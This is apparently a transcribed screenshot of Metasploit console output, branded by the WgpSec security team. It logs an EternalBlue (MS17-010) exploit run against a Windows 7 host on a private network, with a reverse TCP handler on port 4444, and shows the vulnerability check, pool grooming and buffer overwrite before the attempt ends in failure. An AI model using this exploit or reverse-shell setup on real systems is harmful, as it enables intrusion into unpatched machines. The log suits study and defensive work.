 [*] Started reverse TCP handler on 192.168.48.142:4444
[*] 192.168.1.152:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.152:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.152:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.152:445 - Connecting to target for exploitation.
[+] 192.168.1.152:445 - Connection established for exploitation.
[+] 192.168.1.152:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.152:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.152:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.152:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.1.152:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.1.152:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.152:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.152:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.152:445 - Starting non-paged pool grooming
[+] 192.168.1.152:445 - Sending SMBv2 buffers
[+] 192.168.1.152:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.152:445 - Sending final SMBv2 buffers.
[*] 192.168.1.152:445 - Sending last fragment of exploit packet!
[*] 192.168.1.152:445 - Receiving response from exploit packet
[+] 192.168.1.152:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.152:445 - Sending egg to corrupted connection.
[*] 192.168.1.152:445 - free of corrupted buffer.
[-] 192.168.1.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
WgpSec
PLATFORM
WgpSec狼组安全团队